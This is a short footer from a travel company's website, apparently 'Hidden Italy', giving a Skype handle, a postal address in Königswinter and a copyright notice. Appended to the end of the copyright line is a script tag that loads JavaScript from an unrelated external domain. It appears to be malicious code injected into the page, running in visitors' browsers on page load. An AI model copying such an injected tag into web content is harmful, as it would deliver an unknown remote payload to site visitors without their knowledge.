
Skype
hiddenitaly
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>